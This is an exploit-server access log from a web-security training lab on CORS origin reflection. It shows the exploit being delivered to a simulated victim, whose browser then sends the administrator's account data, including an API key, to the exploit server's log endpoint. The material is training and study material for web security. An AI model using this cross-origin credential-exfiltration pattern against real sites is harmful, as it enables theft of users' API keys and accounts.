 Web Security
Academy
CORS vulnerability with basic origin reflection
LAB Not solved
Back to exploit server Back to lab Submit solution Back to lab description
190.238.136.212 2025-09-21 08:55:21 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
190.238.136.212 2025-09-21 08:55:22 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
190.238.136.212 2025-09-21 08:56:15 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
190.238.136.212 2025-09-21 08:56:15 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
190.238.136.212 2025-09-21 08:56:20 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
190.238.136.212 2025-09-21 08:56:20 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.0.3.72 2025-09-21 08:56:20 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.3.72 2025-09-21 08:56:20 +0000 "GET /exploit/log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%229sxDmHe9IT9Zca47AmX39wBWHwK6y7ZX%22,
190.238.136.212 2025-09-21 08:56:21 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
190.238.136.212 2025-09-21 08:56:21 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
190.238.136.212 2025-09-21 08:56:24 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"